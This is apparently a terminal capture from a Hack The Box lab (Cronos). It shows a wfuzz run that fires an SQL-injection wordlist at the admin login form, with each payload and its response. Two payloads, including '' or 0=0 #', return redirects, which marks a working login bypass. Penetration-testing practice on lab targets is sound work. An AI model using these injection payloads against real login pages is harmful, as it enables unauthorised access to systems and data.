 root@kali:/htb/10.10.10.13# wfuzz -c -z file,/usr/share/wfuzz/wordlist/Injections/SQL.txt -d "username=FUZZ&password=password" http://admin.cronos.htb
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://admin.cronos.htb/
Total requests: 125
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000004:   200        98 L     221 W    2618 Ch     "-"
000000005:   200        98 L     221 W    2618 Ch     "--"
000000008:   200        98 L     221 W    2618 Ch     "'%20;"
000000009:   200        98 L     221 W    2618 Ch     "=%20'"
000000001:   200        98 L     221 W    2618 Ch     "'"
000000003:   200        98 L     221 W    2618 Ch     "#"
000000006:   200        98 L     221 W    2618 Ch     "'%20--"
000000007:   200        98 L     221 W    2618 Ch     "--';"
000000010:   200        98 L     221 W    2618 Ch     "=%20;"
000000002:   200        98 L     221 W    2618 Ch     """
000000011:   200        98 L     221 W    2618 Ch     "=%20--"
000000012:   200        98 L     221 W    2618 Ch     "\x23"
000000014:   200        98 L     221 W    2618 Ch     "\x3D%20\x3B'"
000000015:   200        98 L     221 W    2618 Ch     "\x3D%20\x27"
000000016:   200        98 L     221 W    2618 Ch     "\x27\x4F\x52 SELECT *"
000000017:   200        98 L     221 W    2618 Ch     "\x27\x6F\x72 SELECT *"
000000018:   200        98 L     221 W    2618 Ch     "'or%20select *"
000000013:   200        98 L     221 W    2618 Ch     "\x27"
000000019:   200        98 L     221 W    2618 Ch     "admin'--"
000000020:   200        98 L     221 W    2618 Ch     "<>"'%;)(&+"
000000021:   200        98 L     221 W    2618 Ch     "'%20or%20''='"
000000022:   200        98 L     221 W    2618 Ch     "'%20or%20'x'='x"
000000026:   200        98 L     221 W    2618 Ch     "' or 0=0 --"
000000023:   200        98 L     221 W    2618 Ch     ""%20or%20"x"="x"
000000025:   200        98 L     221 W    2618 Ch     "0 or 1=1"
000000028:   200        98 L     221 W    2618 Ch     "or 0=0 --"
000000029:   302        98 L     215 W    2580 Ch     "' or 0=0 #"
000000027:   200        98 L     221 W    2618 Ch     "" or 0=0 --"
000000024:   200        98 L     221 W    2618 Ch     "')%20or%20('x'='x"
000000030:   200        98 L     221 W    2618 Ch     "" or 0=0 #"
000000031:   200        98 L     221 W    2618 Ch     "or 0=0 #"
000000032:   200        98 L     221 W    2618 Ch     "' or 1=1--"
000000033:   200        98 L     221 W    2618 Ch     "" or 1=1--"
000000034:   200        98 L     221 W    2618 Ch     "' or '1'='1'--"
000000035:   200        98 L     221 W    2618 Ch     ""' or 1 --'""
000000036:   200        98 L     221 W    2618 Ch     "or 1=1--"
000000037:   200        98 L     221 W    2618 Ch     "or%201=1"
000000038:   200        98 L     221 W    2618 Ch     "or%201=1 --"
000000039:   302        98 L     215 W    2580 Ch     "' or 1=1 or ''='"
000000040:   200        98 L     221 W    2618 Ch     "" or 1=1 or ""=""